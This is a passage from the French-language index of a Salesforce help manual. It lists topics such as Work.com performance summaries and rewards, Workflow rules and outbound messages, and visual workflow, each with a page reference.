Widget Knowledge One configuration [2675](#page-2680-0) widget numérique [3695](#page-3700-0) Widget Omni-Channel ajout à Salesforce Console [2690](#page-2695-0) ajout de widget à la console [2703](#page-2708-0) Widget SOS ajout de widget à la console [2703](#page-2708-0) Work.com accompagnement [1511](#page-1516-0) activation des fonctionnalités [2173](#page-2178-0) activation des récompenses [2203](#page-2208-0) activation des remerciements [2203](#page-2208-0) administrateur [2172](#page-2177-0) ajout de collègues à un résumé [1491](#page-1496-0), [1493–1494](#page-1498-0) ajout de personnes à un cycle de résumé de performance [2216](#page-2221-0) Align [2181](#page-2186-0) aperçu [2171](#page-2176-0) attribution d'ensemble d'autorisations [2175](#page-2180-0) attribution de licence utilisateur [2177](#page-2182-0) attribution de licences de fonctionnalité utilisateur [2178](#page-2183-0) attribution de profils [2176](#page-2181-0) autorisations [2205](#page-2210-0) calibration [2223](#page-2228-0) commentaires [1487](#page-1492-0) configuration de la messagerie [1512](#page-1517-0) création d'un cycle de résumé de performance [2214](#page-2219-0) création d'un rapport de calibration [2221](#page-2226-0) création de badges [1501](#page-1506-0) création de fonds de récompense [1506](#page-1511-0) créer un objectif [1496](#page-1501-0) créer une métrique [1498](#page-1503-0) cycle de résumé de performance [2211](#page-2216-0) déploiement d'un cycle de résumé de performance [2218](#page-2223-0) détails des rapports [2188](#page-2193-0) éditions [2205](#page-2210-0) ensembles d'autorisations [2175,](#page-2180-1) [2191](#page-2196-0) exemples de tableau de bord [2188](#page-2193-0) Fonds de récompense [1503](#page-1508-0) licences [2176](#page-2181-1) métriques [1497](#page-1502-0) modification d'un cycle de résumé de performance [2219](#page-2224-0) Motivate [2179](#page-2184-0) objectifs [1495](#page-1500-0) Perform [2186](#page-2191-0) prérequis de mise en oeuvre [2171](#page-2176-1) présentation des fonctionnalités [2178](#page-2183-1) profils [2175](#page-2180-1), [2197](#page-2202-0)

Work.com (suite) rapports [2187](#page-2192-0) rapports de calibration [2220](#page-2225-0) Récompense [1503](#page-1508-0) Reconnaissance [1499](#page-1504-0) résumés de performance [1490](#page-1495-0) support [2209](#page-2214-0) suppression de personnes d'un cycle de résumé de performance [2217](#page-2222-0) tableaux de bord [2187](#page-2192-0) types de fonds de récompense [1504](#page-1509-0) visibilité des commentaires [1489](#page-1494-0) Workflow actions [4514–4515,](#page-4519-0) [4528](#page-4533-0) actions chronologiques [4539–4540](#page-4544-0) activation d'une règle [4529](#page-4534-0) alertes par e-mail [4518,](#page-4523-0) [4539](#page-4544-1) Aperçu [4510](#page-4515-0) considérations [4530,](#page-4535-0) [4539](#page-4544-0) considérations relatives au déclenchement de flux [4543](#page-4548-0) considérations sur les mises à jour de champ [4533](#page-4538-0) consultation des demandes de notification de la file d'attente des messages sortants [4524](#page-4529-0) déclencheur de flux [4746](#page-4751-0) déclencheurs de flux [4526](#page-4531-0) déclencheurs temporels [4539–4540](#page-4544-0) demandes de notification de file d'attente de messages sortants [4523](#page-4528-0) différences avec les règles de réponse automatique [2755](#page-2760-0) différences par rapport à Process Builder [4459](#page-4464-0) différences par rapport à Visual Workflow [4616](#page-4621-0) différences par rapport au workflow visuel [4459](#page-4464-0) file d'attente [4554](#page-4559-0) file d'attente des messages sortants [4525](#page-4530-0) filtrage par dates [136](#page-141-1) Limitations de l'objet Utilisateur [4532](#page-4537-0) limites [5735](#page-5740-0)

Workflow (suite) limites en e-mails [4539,](#page-4544-1) [5701](#page-5706-0) messages sortants [4525](#page-4530-1) mises à jour de champ [4521](#page-4526-0) mises à jour de champ qui réévaluent des règles de workflow [4538](#page-4543-0) mises à jour de champs inter-objets [4536](#page-4541-0) mises à jour des champs [4519](#page-4524-0) notifications de file d'attente des messages sortants [4523](#page-4528-1) notifications pour la file d'attente des messages sortants [4523](#page-4528-1) observations [4540](#page-4545-0) paramètres [4760](#page-4765-0) pour Sites [5002](#page-5007-0) règles [4512,](#page-4517-0) [4514–4515](#page-4519-0), [4529](#page-4534-0) suivi des messages sortants [4525](#page-4530-0) surveillance des journaux de débogage [1060](#page-1065-0) tâches [4516](#page-4521-0) terminologie [4554](#page-4559-1) utilisateur de workflow par défaut [4528](#page-4533-1) Workflow visuel configuration du comportement final [5311](#page-5316-0) considérations de conception, formules [4629](#page-4634-0) considérations sur la conception [4624](#page-4629-0) considérations sur la conception, flux temporels [4630](#page-4635-0) différences par rapport à Process Builder [4459](#page-4464-0) différences par rapport au workflow [4459](#page-4464-0) limitations des formules [4629](#page-4634-0) observations [4617](#page-4622-0) paramètres [4760](#page-4765-0) Workflows [1610](#page-1615-0) **WSDL** téléchargement [5365](#page-5370-0), [5631](#page-5636-0)

# Z

Zones navigation dans les questions [2298](#page-2303-0)